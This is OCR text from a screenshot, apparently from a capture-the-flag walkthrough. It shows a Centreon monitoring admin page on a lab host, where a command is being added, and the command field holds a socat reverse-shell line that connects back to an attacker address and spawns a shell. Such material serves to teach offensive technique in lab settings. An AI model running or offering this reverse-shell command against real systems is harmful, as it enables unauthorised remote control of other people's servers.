 10.10.10.157/centreon/main.php?p=60803&o=a&type=3
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training pwndb
pollers hosts 0 0 0 services 0 0 0 0 Dec
1:1
Misc
Command Name *
Command Type Notification Check Misc Discovery
socat tcp-connect:10.10.15.216:2020 exec:sh,pty,stderr,setsid,sigint,sane
<< $USER1$ (Nagios Plugins Path)
Command Line * << /bin/bash
<< $ADMINEMAIL$
Enable shell
Argument Example $HOSTADDRESS$
Describe arguments Clear arguments